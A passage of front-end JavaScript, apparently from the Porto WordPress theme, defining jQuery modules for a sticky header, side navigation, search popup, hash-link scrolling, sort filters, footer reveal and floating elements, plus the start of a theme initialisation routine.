					} else {
						if ( self.$header.hasClass( 'sticky-header' ) ) {
							self.$header.removeClass( 'sticky-header' );
							self.$header.css( 'height', '' );
							self.$menu_wrap.stop().css( 'top', 0 );
							self.$header_main.show();

							var selectric = self.$header.find( '.main-menu-wrap .searchform select' ).data( 'selectric' );
							if ( selectric && typeof selectric.close != 'undefined' )
								selectric.close();

							if ( self.init_toggle_menu ) {
								self.init_toggle_menu = false;
								theme.MegaMenu.build();
								if ( $( '#main-toggle-menu' ).length ) {
									if ( $( '#main-toggle-menu' ).data( 'show-always' ) ) {
										$( '#main-toggle-menu' ).addClass( 'show-always' );
										$( '#main-toggle-menu' ).removeClass( 'closed' );
										$( '#main-toggle-menu .menu-title' ).removeClass( 'closed' );
										$( '#main-toggle-menu .toggle-menu-wrap' ).attr( 'style', '' );
									}
								}
							}
							self.is_sticky = false;
						}
					}
				} else {
					self.$header_main.show();
					if ( self.$header.parent().hasClass( 'fixed-header' ) && $( '#wpadminbar' ).length && $( '#wpadminbar' ).css( 'position' ) == 'absolute' ) {
						self.$header.parent().css( 'top', ( $( '#wpadminbar' ).height() - scroll_top ) < 0 ? -$( '#wpadminbar' ).height() : -scroll_top );
					} else if ( self.$header.parent().hasClass( 'fixed-header' ) ) {
						self.$header.parent().attr( 'style', '' );
					} else {
						if ( self.$header.parent().hasClass( 'fixed-header' ) )
							self.$header.parent().attr( 'style', '' );
					}
					if ( self.$header.hasClass( 'sticky-menu-header' ) && !theme.isTablet() ) {
						self.$header_main.stop().css( 'top', 0 );
						if ( self.change_logo ) self.$header_main.removeClass( 'change-logo' );
						self.$header_main.removeClass( 'sticky' );
						self.$header.removeClass( 'sticky-header' );
						self.is_sticky = false;
						self.sticky_height = 0;
					} else {
						if ( self.$menu_wrap )
							self.$menu_wrap.stop().css( 'top', 0 );
						if ( scroll_top > self.sticky_pos && ( !theme.isTablet() || ( theme.isTablet() && ( !theme.isMobile() && theme.show_sticky_header_tablet ) || ( theme.isMobile() && theme.show_sticky_header_tablet && theme.show_sticky_header_mobile ) ) ) ) {
							if ( !self.$header.hasClass( 'sticky-header' ) ) {
								var header_height = self.$header.outerHeight();
								self.$header.addClass( 'sticky-header' ).css( 'height', header_height );
								self.$header_main.addClass( 'sticky' );
								if ( self.change_logo ) self.$header_main.addClass( 'change-logo' );
								self.$header_main.stop().css( 'top', theme.adminBarHeight() );

								if ( !self.init_toggle_menu ) {
									self.init_toggle_menu = true;
									theme.MegaMenu.build();
									if ( $( '#main-toggle-menu' ).length ) {
										if ( $( '#main-toggle-menu' ).hasClass( 'show-always' ) ) {
											$( '#main-toggle-menu' ).data( 'show-always', true );
											$( '#main-toggle-menu' ).removeClass( 'show-always' );
										}
										$( '#main-toggle-menu' ).addClass( 'closed' );
										$( '#main-toggle-menu .menu-title' ).addClass( 'closed' );
										$( '#main-toggle-menu .toggle-menu-wrap' ).attr( 'style', '' );
									}
								}
								self.is_sticky = true;
							}
						} else {
							if ( self.$header.hasClass( 'sticky-header' ) ) {
								if ( self.change_logo ) self.$header_main.removeClass( 'change-logo' );
								self.$header_main.removeClass( 'sticky' );
								self.$header.removeClass( 'sticky-header' );
								self.$header.css( 'height', '' );
								self.$header_main.stop().css( 'top', 0 );

								if ( self.init_toggle_menu ) {
									self.init_toggle_menu = false;
									theme.MegaMenu.build();
									if ( $( '#main-toggle-menu' ).length ) {
										if ( $( '#main-toggle-menu' ).data( 'show-always' ) ) {
											$( '#main-toggle-menu' ).addClass( 'show-always' );
											$( '#main-toggle-menu' ).removeClass( 'closed' );
											$( '#main-toggle-menu .menu-title' ).removeClass( 'closed' );
											$( '#main-toggle-menu .toggle-menu-wrap' ).attr( 'style', '' );
										}
									}
								}
								self.is_sticky = false;
							}
						}
					}
				}

				if ( !self.$header.hasClass( 'header-loaded' ) )
					self.$header.addClass( 'header-loaded' );

				if ( !self.$header.find( '.logo' ).hasClass( 'logo-transition' ) )
					self.$header.find( '.logo' ).addClass( 'logo-transition' );

				if ( self.$header.find( '.overlay-logo' ).get( 0 ) && !self.$header.find( '.overlay-logo' ).hasClass( 'overlay-logo-transition' ) )
					self.$header.find( '.overlay-logo' ).addClass( 'overlay-logo-transition' );

				return self;
			},

			reset: function () {
				var self = this;

				if ( self.$header.find( '.logo' ).hasClass( 'logo-transition' ) )
					self.$header.find( '.logo' ).removeClass( 'logo-transition' );

				if ( self.$header.find( '.overlay-logo' ).get( 0 ) && self.$header.find( '.overlay-logo' ).hasClass( 'overlay-logo-transition' ) )
					self.$header.find( '.overlay-logo' ).removeClass( 'overlay-logo-transition' );

				if ( self.$menu_wrap && !theme.isTablet() ) {
					// show main menu
					self.$header.addClass( 'sticky-header sticky-header-calc' );
					self.$header_main.addClass( 'sticky' );
					if ( self.change_logo ) self.$header_main.addClass( 'change-logo' );

					self.sticky_height = self.$menu_wrap.height() + parseInt( self.$menu_wrap.css( 'padding-top' ) ) + parseInt( self.$menu_wrap.css( 'padding-bottom' ) );

					if ( self.change_logo ) self.$header_main.removeClass( 'change-logo' );
					self.$header_main.removeClass( 'sticky' );
					self.$header.removeClass( 'sticky-header sticky-header-calc' );
					self.header_height = self.$header.height() + parseInt( self.$header.css( 'margin-top' ) );
					self.menu_height = self.$menu_wrap.height() + parseInt( self.$menu_wrap.css( 'padding-top' ) ) + parseInt( self.$menu_wrap.css( 'padding-bottom' ) );

					self.sticky_pos = ( self.header_height - self.sticky_height ) + parseInt( $( 'body' ).css( 'padding-top' ) ) + parseInt( self.$header.css( 'border-top-width' ) );
					if ( $( '.banner-before-header' ).length ) {
						self.sticky_pos += $( '.banner-before-header' ).height();
					}
					if ( $( '.porto-block-html-top' ).length ) {
						self.sticky_pos += $( '.porto-block-html-top' ).height();
					}
				} else {
					// show header main
					self.$header.addClass( 'sticky-header sticky-header-calc' );
					self.$header_main.addClass( 'sticky' );
					if ( self.change_logo ) self.$header_main.addClass( 'change-logo' );
					self.sticky_height = self.$header_main.outerHeight();

					if ( self.change_logo ) self.$header_main.removeClass( 'change-logo' );
					self.$header_main.removeClass( 'sticky' );
					self.$header.removeClass( 'sticky-header sticky-header-calc' );
					self.header_height = self.$header.height() + parseInt( self.$header.css( 'margin-top' ) );
					self.main_height = self.$header_main.height();

					if ( !( !theme.isTablet() || ( theme.isTablet() && !theme.isMobile() && theme.show_sticky_header_tablet ) || ( theme.isMobile() && theme.show_sticky_header_tablet && theme.show_sticky_header_mobile ) ) ) {
						self.sticky_height = 0;
					}

					/*if (self.$header_main.length && self.$header.length) {
						self.sticky_pos = self.$header_main.offset().top - self.$header.offset().top + $('.banner-before-header').height() + parseInt($('body').css('padding-top')) + parseInt(self.$header.css('border-top-width'));
					} else {
						self.sticky_pos = $('.banner-before-header').height() + parseInt($('body').css('padding-top')) + parseInt(self.$header.css('border-top-width'));
					}
					if (theme.adminBarHeight() && self.$header.offset().top > theme.adminBarHeight()) {
						self.sticky_pos -= theme.adminBarHeight();
					}
					self.sticky_pos = (self.header_height - self.sticky_height) + $('.banner-before-header').height() + $('.porto-block-html-top').height() + parseInt($('body').css('padding-top')) + parseInt(self.$header.css('border-top-width'));*/
					self.sticky_pos = self.$header.offset().top + self.header_height - self.sticky_height - theme.adminBarHeight() + parseInt( self.$header.css( 'border-top-width' ) );
				}

				if ( self.reveal ) {
					if ( self.menu_height ) {
						self.sticky_pos += self.menu_height + 30;
					} else {
						self.sticky_pos += 30;
					}
				}

				if ( self.sticky_pos < 0 ) {
					self.sticky_pos = 0;
				}

				self.init_toggle_menu = false;

				self.$header_main.removeAttr( 'style' );
				if ( !theme.isTablet() && self.$header.hasClass( 'header-side' ) && typeof self.$header.attr( 'data-plugin-sticky' ) != 'undefined' ) {
					self.$header.css( 'height', '' );
				} else {
					self.$header.removeAttr( 'style' );
				}
				return self;
			},

			events: function () {
				var self = this, win_width = 0;

				$( window ).smartresize( function () {
					if ( win_width != window.innerWidth ) {
						self.reset().build();
						win_width = window.innerWidth;
					}
				} );

				window.addEventListener( 'scroll', function () {
					theme.requestFrame( function () {
						self.build();
					} );
				}, { passive: true } );

				return self;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );

// Side Nav
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		SideNav: {

			defaults: {
				side_nav: $( '.header-side-nav #header' )
			},

			bc_pos_top: 0,

			initialize: function ( $side_nav ) {
				this.$side_nav = ( $side_nav || this.defaults.side_nav );

				if ( !this.$side_nav.length )
					return this;

				var self = this;

				self.$side_nav.addClass( 'initialize' );

				self.reset()
					.build()
					.events();

				return self;
			},

			build: function () {
				var self = this;

				var $page_top = $( '.page-top' ),
					$main = $( '#main' );

				if ( theme.isTablet() ) {
					//self.$side_nav.removeClass("fixed-bottom");
					$page_top.removeClass( "fixed-pos" );
					$page_top.attr( 'style', '' );
					$main.attr( 'style', '' );
				} else {
					//var side_height = self.$side_nav.innerHeight();
					//var window_height = window.innerHeight;
					var scroll_top = $( window ).scrollTop();

					/*if (side_height - window_height + theme.adminBarHeight() < scroll_top) {
						if (!self.$side_nav.hasClass("fixed-bottom"))
							self.$side_nav.addClass("fixed-bottom");
					} else {
						if (self.$side_nav.hasClass("fixed-bottom"))
							self.$side_nav.removeClass("fixed-bottom");
					}*/

					if ( $page_top.length && $page_top.outerHeight() < 100 && !$( '.side-header-narrow-bar-top' ).length ) {
						if ( self.page_top_offset == theme.adminBarHeight() || self.page_top_offset <= scroll_top ) {
							if ( !$page_top.hasClass( "fixed-pos" ) ) {
								$page_top.addClass( "fixed-pos" );
								$page_top.css( 'top', theme.adminBarHeight() );
								$main.css( 'padding-top', $page_top.outerHeight() );
							}
						} else {
							if ( $page_top.hasClass( "fixed-pos" ) ) {
								$page_top.removeClass( "fixed-pos" );
								$page_top.attr( 'style', '' );
								$main.attr( 'style', '' );
							}
						}
					}
					$main.css( 'min-height', window.innerHeight - theme.adminBarHeight() - $( '.page-top:not(.fixed-pos)' ).height() - $( '.footer-wrapper' ).height() );
				}

				return self;
			},

			reset: function () {
				var self = this;

				if ( theme.isTablet() ) {

					self.$side_nav.attr( 'style', '' );

				} else {

					var w_h = window.innerHeight,
						$side_bottom = self.$side_nav.find( '.side-bottom' );

					self.$side_nav.css( {
						'min-height': w_h - theme.adminBarHeight(),
						'padding-bottom': $side_bottom.length ? $side_bottom.height() + parseInt( $side_bottom.css( 'margin-top' ) ) + parseInt( $side_bottom.css( 'margin-bottom' ) ) : ''
					} );

					var appVersion = navigator.appVersion;
					var webkitVersion_positionStart = appVersion.indexOf( "AppleWebKit/" ) + 12;
					var webkitVersion_positionEnd = webkitVersion_positionStart + 3;
					var webkitVersion = appVersion.slice( webkitVersion_positionStart, webkitVersion_positionEnd );
					if ( webkitVersion < 537 ) {
						self.$side_nav.css( '-webkit-backface-visibility', 'hidden' );
						self.$side_nav.css( '-webkit-perspective', '1000' );
					}
				}

				var $page_top = $( '.page-top' ),
					$main = $( '#main' );

				if ( $page_top.length ) {
					$page_top.removeClass( "fixed-pos" );
					$page_top.attr( 'style', '' );
					$main.attr( 'style', '' );
					self.page_top_offset = $page_top.offset().top;
				}

				return self;
			},

			events: function () {
				var self = this;

				$( window ).on( 'resize', function () {
					self.reset()
						.build();
				} );

				window.addEventListener( 'scroll', function () {
					self.build();
				}, { passive: true } );

				if ( $( '.side-header-narrow-bar-top' ).length ) {
					if ( $( window ).scrollTop() > theme.adminBarHeight() + $( '.side-header-narrow-bar-top' ).height() ) {
						$( '.side-header-narrow-bar-top' ).addClass( 'side-header-narrow-bar-sticky' );
					}
					window.addEventListener( 'scroll', function () {
						var scroll_top = $( this ).scrollTop();
						if ( scroll_top > theme.adminBarHeight() + $( '.side-header-narrow-bar-top' ).height() ) {
							$( '.side-header-narrow-bar-top' ).addClass( 'side-header-narrow-bar-sticky' );
						} else {
							$( '.side-header-narrow-bar-top' ).removeClass( 'side-header-narrow-bar-sticky' );
						}
					}, { passive: true } );
				}

				// Side Narrow Bar
				$( '.side-header-narrow-bar .hamburguer-btn' ).on( 'click', function () {
					$( this ).toggleClass( 'active' );
					$( '#header' ).toggleClass( 'side-header-visible' );
					if ( $( this ).closest( '.side-header-narrow-bar-top' ).length && !$( '#header > .hamburguer-btn' ).length ) {
						$( this ).closest( '.side-header-narrow-bar-top' ).toggle();
					}
				} );
				$( '.hamburguer-close' ).on( 'click', function () {
					$( '.side-header-narrow-bar .hamburguer-btn' ).trigger( 'click' );
				} );

				return self;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );


// Search
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		Search: {

			defaults: {
				popup: $( '.searchform-popup' ),
				form: $( '.searchform' )
			},

			initialize: function ( $popup, $form ) {
				this.$popup = ( $popup || this.defaults.popup );
				this.$form = ( $form || this.defaults.form );

				this.build()
					.events();

				return this;
			},

			build: function () {
				var self = this;

				/* Change search form values */
				var $search_form_texts = self.$form.find( '.text input' ),
					$search_form_cats = self.$form.find( '.cat' );

				if ( $( '.header-wrapper .searchform .cat' ).get( 0 ) && $.fn.selectric ) {
					$( '.header-wrapper .searchform .cat' ).selectric( {
						arrowButtonMarkup: '',
						expandToItemText: true,
						maxHeight: 240
					} );
				}

				$search_form_texts.on( 'change', function () {
					var $this = $( this ),
						val = $this.val();

					$search_form_texts.each( function () {
						if ( $this != $( this ) ) $( this ).val( val );
					} );
				} );

				$search_form_cats.on( 'change', function () {
					var $this = $( this ),
						val = $this.val();

					$search_form_cats.each( function () {
						if ( $this != $( this ) ) $( this ).val( val );
					} );
				} );

				return this;
			},

			events: function () {
				var self = this;

				self.$popup.on( 'click', function ( e ) {
					e.stopPropagation();
				} );
				self.$popup.find( '.search-toggle' ).on( 'click', function ( e ) {
					$( this ).toggleClass( 'opened' );
					$( this ).next().toggle();
					if ( $( this ).hasClass( 'opened' ) ) {
						$( '#mini-cart.open' ).removeClass( 'open' );
						$( this ).next().find( 'input[type="text"]' ).focus();
						if ( self.$popup.find( '.btn-close-search-form' ).length ) {
							self.$popup.parent().addClass( 'position-static' );
						}
					}
					e.stopPropagation();
				} );

				$( 'html,body' ).on( 'click', function () {
					self.removeFormStyle();
				} );

				if ( !( 'ontouchstart' in document ) ) {

					$( window ).on( 'resize', function () {
						self.removeFormStyle();
					} );
				}

				$( '.btn-close-search-form' ).on( 'click', function ( e ) {
					e.preventDefault();
					self.removeFormStyle();
				} );

				return self;
			},

			removeFormStyle: function () {
				this.$form.removeAttr( 'style' );
				this.$popup.find( '.search-toggle' ).removeClass( 'opened' );
				if ( this.$popup.find( '.btn-close-search-form' ).length ) {
					this.$popup.parent().removeClass( 'position-static' );
				}
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );


// Hash Scroll
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		HashScroll: {

			initialize: function () {

				this.build()
					.events();

				return this;
			},

			build: function () {
				var self = this;

				try {
					var hash = window.location.hash;
					var target = $( hash );
					if ( target.length && !( hash == '#review_form' || hash == '#reviews' || hash.indexOf( '#comment-' ) != -1 ) ) {
						$( 'html, body' ).delay( 600 ).stop().animate( {
							scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height + 1
						}, 600, 'easeOutQuad' );
					}

					return self;
				} catch ( err ) {
					return self;
				}
			},

			getTarget: function ( href ) {
				if ( '#' == href || href.endsWith( '#' ) ) {
					return false;
				}
				var target;

				if ( href.indexOf( '#' ) == 0 ) {
					target = $( href );
				} else {
					var url = window.location.href;
					url = url.substring( url.indexOf( '://' ) + 3 );
					if ( url.indexOf( '#' ) != -1 )
						url = url.substring( 0, url.indexOf( '#' ) );
					href = href.substring( href.indexOf( '://' ) + 3 );
					href = href.substring( href.indexOf( url ) + url.length );
					if ( href.indexOf( '#' ) == 0 ) {
						target = $( href );
					}
				}
				return target;
			},

			activeMenuItem: function () {
				var self = this;

				var scroll_pos = $( window ).scrollTop();

				var $menu_items = $( '.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]' );
				if ( $menu_items.length ) {
					$menu_items.each( function () {
						var $this = $( this ),
							href = $this.attr( 'href' ),
							target = self.getTarget( href );
						if ( target && target.get( 0 ) ) {
							if ( $this.parent().is( ':last-child' ) && scroll_pos + window.innerHeight >= target.offset().top + target.outerHeight() ) {
								$this.parent().siblings().removeClass( 'active' );
								$this.parent().addClass( 'active' );
							} else {
								var scroll_to = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height + 1,
									$parent = $this.parent();
								//if (scroll_to <= theme.StickyHeader.sticky_pos + theme.sticky_nav_height) {
								//scroll_to = theme.StickyHeader.sticky_pos + theme.sticky_nav_height + 1;
								//}
								if ( scroll_to <= scroll_pos + 5 ) {
									$parent.siblings().removeClass( 'active' );
									$parent.addClass( 'active' );
									if ( $parent.closest( '.secondary-menu' ).length ) {
										$parent.closest( '#header' ).find( '.main-menu' ).eq( 0 ).children( '.menu-item.active' ).removeClass( 'active' );
									}
								} else {
									$parent.removeClass( 'active' );
								}
							}
						}
					} );
				}

				return self;
			},

			events: function () {
				var self = this;

				$( '.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"], a[href*="#"].hash-scroll, .hash-scroll-wrap a[href*="#"]' ).on( 'click', function ( e ) {
					e.preventDefault();

					var $this = $( this ),
						href = $this.attr( 'href' ),
						target = self.getTarget( href );

					if ( target && target.get( 0 ) ) {
						var $parent = $this.parent();

						var scroll_to = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height + 1;
						//                        if (scroll_to <= theme.StickyHeader.sticky_pos + theme.sticky_nav_height) {
						//                            scroll_to = theme.StickyHeader.sticky_pos + theme.sticky_nav_height + 1;
						//                        }
						$( 'html, body' ).stop().animate( {
							scrollTop: scroll_to
						}, 600, 'easeOutQuad', function () {
							//self.activeMenuItem();
							$parent.siblings().removeClass( 'active' );
							$parent.addClass( 'active' );
						} );
						if ( $this.closest( '.porto-popup-menu.opened' ).length ) {
							$this.closest( '.porto-popup-menu.opened' ).children( '.hamburguer-btn' ).trigger( 'click' );
						}
					} else if ( ( '#' != href || !$this.closest( '.porto-popup-menu.opened' ).length ) && !$this.hasClass( 'nolink' ) ) {
						window.location.href = $this.attr( 'href' );
					}
				} );

				/*window.addEventListener( 'scroll', function () {
					self.activeMenuItem();
				}, { passive: true } );*/
				var $menu_items = $( '.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]' );
				$menu_items.each(function() {
					var rootMargin = '-20% 0px -79.9% 0px',
						isLast = $(this).parent().is(':last-child');
					if (isLast) {
						var obj = document.getElementById(this.hash.replace('#', ''));
						if (obj && document.body.offsetHeight - obj.offsetTop < window.innerHeight) {
							var ratio = (window.innerHeight - document.body.offsetHeight + obj.offsetTop) / window.innerHeight * 0.8;
							ratio = Math.round(ratio * 100);
							rootMargin = '-' + (20 + ratio) + '% 0px -' + (79.9 - ratio) + '% 0px';
						}
					}
					var callback = function() {
						if (this && typeof this[0] != 'undefined' && this[0].id) {
							$('.menu-item > a[href*="#' + this[0].id + '"], .porto-sticky-nav .nav > li > a[href*="#' + this[0].id + '"]').parent().addClass('active').siblings().removeClass('active');
						}
					};
					self.scrollSpyIntObs( this.hash, callback, {
						rootMargin: rootMargin,
						thresholds: 0
					}, true, isLast, true, $menu_items, $(this).parent().index());
				});

				//self.activeMenuItem();

				return self;
			},

			scrollSpyIntObs: function(selector, functionName, intObsOptions, alwaysObserve, isLast, firstLoad, $allItems, index) {
				if (typeof IntersectionObserver == 'undefined') {
					return this;
				}
				var obj = document.getElementById(selector.replace('#', ''));
				if (!obj) {
					return this;
				}

				var self = this;

				var intersectionObserverOptions = {
					rootMargin: '0px 0px 200px 0px'
				}

				if( Object.keys(intObsOptions).length ) {
					intersectionObserverOptions = $.extend(intersectionObserverOptions, intObsOptions);
				}

				var observer = new IntersectionObserver(function(entries) {

					for(var i=0; i < entries.length; i++) {
						var entry = entries[i];
						if (entry.intersectionRatio > 0 ) {
							if( typeof functionName === 'string' ) {
								var func = Function( 'return ' + functionName )();
							} else {
								var callback = functionName;

								callback.call( $(entry.target) );
							}
						} else {
							if ( firstLoad == false ) {
								if ( isLast ) {
									$allItems.filter('[href*="' + entry.target.id + '"]').parent().prev().addClass('active').siblings().removeClass('active');
								}
							}
							firstLoad = false;

						}
					}
				}, intersectionObserverOptions);

				observer.observe(obj);

				return this;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );


// Sort Filter
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		SortFilter: {

			defaults: {
				filters: '.porto-sort-filters ul',
				elements: '.porto-sort-container .row'
			},

			initialize: function ( $elements, $filters ) {
				this.$elements = ( $elements || $( this.defaults.elements ) );
				this.$filters = ( $filters || $( this.defaults.filters ) );

				this.build();

				return this;
			},

			build: function () {
				var self = this;

				self.$elements.each( function () {
					var $this = $( this );
					$this.isotope( {
						itemSelector: '.porto-sort-item',
						layoutMode: 'masonry',
						getSortData: {
							popular: '[data-popular] parseInt'
						},
						sortBy: 'popular',
						isOriginLeft: !theme.rtl
					} );
					/*$this.isotope( 'on', 'layoutComplete', function () {
						$this.find( '.porto-lazyload:not(.lazy-load-loaded)' ).trigger( 'appear' );
					} );*/
					imagesLoaded( this, function () {
						if ( $this.data( 'isotope' ) ) {
							$this.isotope( 'layout' );
						}
					} );
				} );

				self.$filters.each( function () {
					var $this = $( this );
					var id = $this.attr( 'data-sort-id' );
					var $container = $( '#' + id );
					if ( $container.length ) {
						$this.on( 'click', 'li', function ( e ) {
							e.preventDefault();

							var $that = $( this );
							$this.find( 'li' ).removeClass( 'active' );
							$that.addClass( "active" );

							var sortByValue = $that.attr( 'data-sort-by' );
							$container.isotope( { sortBy: sortByValue } );

							var filterByValue = $that.attr( 'data-filter-by' );
							if ( filterByValue ) {
								$container.isotope( { filter: filterByValue } );
							} else {
								$container.isotope( { filter: '.porto-sort-item' } );
							}
							theme.refreshVCContent();
						} );

						$this.find( 'li[data-active]' ).trigger('click');
					}
				} );

				return self;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );

/*
* Footer Reveal
*/

( function ( $ ) {
	var $footerReveal = {

		$wrapper: $( '.footer-reveal' ),
		init: function () {
			var self = this;

			self.build();
			self.events();
		},

		build: function () {
			var self = this,
				footer_height = self.$wrapper.outerHeight( true ),
				window_height = window.innerHeight - theme.adminBarHeight();
			if ( $( '#header .header-main' ).length ) {
				window_height -= $( '#header .header-main' ).height();
			}

			if ( footer_height > window_height ) {
				$( '.footer-wrapper' ).removeClass( 'footer-reveal' );
				$( '.page-wrapper' ).css( 'margin-bottom', 0 );
			} else {
				$( '.footer-wrapper' ).addClass( 'footer-reveal' );
				$( '.page-wrapper' ).css( 'margin-bottom', footer_height );
				if (document.body.offsetHeight < window.innerHeight) {
					document.body.style.paddingBottom = '0.1px';
				}
			}

		},

		events: function () {
			var self = this,
				$window = $( window );

			$window.smartresize( function () {
				self.build();
			} );
		}
	}

	if ( $( '.footer-reveal' ).get( 0 ) ) {
		$footerReveal.init();
	}

} )( jQuery );

// Float Element
( function ( theme, $ ) {

	'use strict';

	theme = theme || {};

	var instanceName = '__floatElement';

	var PluginFloatElement = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	PluginFloatElement.defaults = {
		startPos: 'top',
		speed: 3,
		horizontal: false,
		transition: false,
		transitionDelay: 0,
		transitionDuration: 500
	};

	PluginFloatElement.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, PluginFloatElement.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			var self = this,
				$el = this.options.wrapper,
				$window = $( window ),
				minus;

			if ( self.options.style ) {
				$el.attr( 'style', self.options.style );
			}

			if ( $window.width() > 767 ) {

				// Set Start Position
				if ( self.options.startPos == 'none' ) {
					minus = '';
				} else if ( self.options.startPos == 'top' ) {
					$el.css( {
						top: 0
					} );
					minus = '';
				} else {
					$el.css( {
						bottom: 0
					} );
					minus = '-';
				}

				// Set Transition
				if ( self.options.transition ) {
					$el.css( {
						transition: 'ease-out transform ' + self.options.transitionDuration + 'ms ' + self.options.transitionDelay + 'ms'
					} );
				}

				// First Load
				self.movement( minus );

				// Scroll
				window.addEventListener( 'scroll', function () {
					self.movement( minus );
				}, { passive: true } );

			}

			return this;
		},

		movement: function ( minus ) {
			var self = this,
				$el = this.options.wrapper,
				$window = $( window ),
				scrollTop = $window.scrollTop(),
				elementOffset = $el.offset().top,
				currentElementOffset = ( elementOffset - scrollTop );

			var scrollPercent = 100 * currentElementOffset / ( $window.height() );

			if ( elementOffset + $el.height() >= scrollTop && elementOffset <= scrollTop + window.innerHeight ) {

				if ( !self.options.horizontal ) {

					$el.css( {
						transform: 'translate3d(0, ' + minus + scrollPercent / self.options.speed + '%, 0)'
					} );

				} else {

					$el.css( {
						transform: 'translate3d(' + minus + scrollPercent / self.options.speed + '%, ' + minus + scrollPercent / self.options.speed + '%, 0)'
					} );

				}
			}
		}
	};

	// expose to scope
	$.extend( theme, {
		PluginFloatElement: PluginFloatElement
	} );

	// jquery plugin
	$.fn.themePluginFloatElement = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new PluginFloatElement( $this, opts );
			}

		} );
	}

} ).apply( this, [ window.theme, jQuery ] );


// Init Theme
function porto_init( $wrap ) {
	'use strict';
	jQuery( window ).on( 'touchstart', function () { } );
	if ( !$wrap ) {
		$wrap = jQuery( document.body );
	}
	var wrapObj = $wrap.get(0);
	$wrap.trigger( 'porto_init_start' );

	( function ( $ ) {
		// Accordion
		if ( $.fn.themeAccordion ) {

			$( function () {
				$wrap.find( '.accordion:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeAccordion( opts );
				} );
			} );
		}

		// Accordion Menu
		if ( $.fn.themeAccordionMenu ) {

			$( function () {
				$wrap.find( '.accordion-menu:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeAccordionMenu( opts );
				} );
			} );

		}

		// Chart.Circular
		if ( $.fn.themeChartCircular ) {
			var $objects = wrapObj.querySelectorAll('[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)');
			if ($objects.length) {
				theme.dynIntObsInit( $objects, 'themeChartCircular', theme.ChartCircular.defaults );
			}

		}

		// Fit Video
		if ( $.fn.themeFitVideo ) {

			$( function () {
				$wrap.find( '.fit-video:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeFitVideo( opts );
				} );
			} );

		}

		// Video Background
		if ( $.fn.themePluginVideoBackground ) {

			$( function () {
				$wrap.find( '[data-plugin-video-background]:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = theme.getOptions($this.data('plugin-options'));
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themePluginVideoBackground( opts );
				} );
			} );

		}

		// Flickr Zoom
		if ( $.fn.themeFlickrZoom ) {

			$( function () {
				$wrap.find( '.wpb_flickr_widget:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeFlickrZoom( opts );
				} );
			} );

		}

		// Lazy Load
		if ( $.fn.themePluginLazyLoad ) {

			$( function () {
				$wrap.find( '[data-plugin-lazyload]:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;

					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;
					$this.themePluginLazyLoad( opts );
				} );

				$wrap.find( '.porto-lazyload' ).filter( function () {
					if ( $( this ).data( '__lazyload' ) || ( $( this ).closest( '.owl-carousel' ).length && $( this ).closest( '.owl-carousel' ).find( '.owl-item.cloned' ).length ) ) {
						return false;
					}
					return true;
				} ).themePluginLazyLoad( { effect: 'fadeIn', effect_speed: 400 } );
				if ( $wrap.find( '.porto-lazyload' ).closest( '.nivoSlider' ).length ) {
					theme.requestTimeout( function () {
						$wrap.find( '.nivoSlider' ).each( function () {
							if ( $( this ).find( '.porto-lazyload' ).length ) {
								$( this ).closest( '.nivoSlider' ).find( '.nivo-main-image' ).attr( 'src', $( this ).closest( '.nivoSlider' ).find( '.porto-lazyload' ).eq( 0 ).attr( 'src' ) );
							}
						} );
					}, 100 );
				}
				if ( $wrap.find( '.porto-lazyload' ).closest( '.porto-carousel-wrapper' ).length ) {
					theme.requestTimeout( function () {
						$wrap.find( '.porto-carousel-wrapper' ).each( function () {
							if ( $( this ).find( '.porto-lazyload:not(.lazy-load-loaded)' ).length ) {
								$( this ).find( '.slick-list' ).css( 'height', 'auto' );
								//$( this ).find( '.porto-lazyload:not(.lazy-load-loaded)' ).trigger( 'appear' );
							}
						} );
					}, 100 );
				}
			} );

		}

		// Masonry
		if ( $.fn.themeMasonry ) {

			$( function () {
				$wrap.find( '[data-plugin-masonry]:not(.manual)' ).each( function () {
					var $this = $( this ),
						opts;
					if ( $this.hasClass( 'elementor-row' ) ) {
						$this.children( '.elementor-column' ).addClass( 'porto-grid-item' );
					}
